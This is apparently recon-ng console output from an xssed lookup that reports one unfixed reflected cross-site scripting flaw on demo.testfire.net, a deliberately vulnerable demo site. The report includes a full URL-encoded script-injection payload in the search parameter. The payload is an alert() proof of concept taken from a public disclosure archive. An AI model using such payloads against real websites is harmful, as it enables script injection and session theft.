 -----------------
DEMO.TESTFIRE.NET
-----------------
[*] Category: XSS
[*] Example: http://demo.testfire.net/search.aspx?txtSearch=%22%3E%3Cscript%3Ealert(%2Fwww.sec-r1z.com%2F)%3C%2Fs<br>cript%3E%
22%3E%3C%2Fscript%3E
[*] Host: demo.testfire.net
[*] Notes: None
[*] Publish_Date: 2011-12-16 00:00:00
[*] Reference: http://xssed.com/mirror/57864/
[*] Status: unfixed
[*] --------------------------------------------------
-------
SUMMARY
-------
[*] 1 total (1 new) vulnerabilities found.
[recon-ng][default][xssed] >